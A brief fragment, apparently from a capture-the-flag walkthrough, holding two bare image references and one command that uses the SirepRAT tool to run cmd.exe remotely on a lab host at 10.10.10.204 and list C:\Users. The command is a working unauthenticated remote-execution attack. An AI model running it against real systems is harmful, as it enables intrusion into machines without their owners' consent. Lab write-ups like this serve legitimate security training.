 ./bin/python3 SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --cmd "C:\Windows\System32\cmd.exe" --args ' /c dir C:\Users' --vv --return_output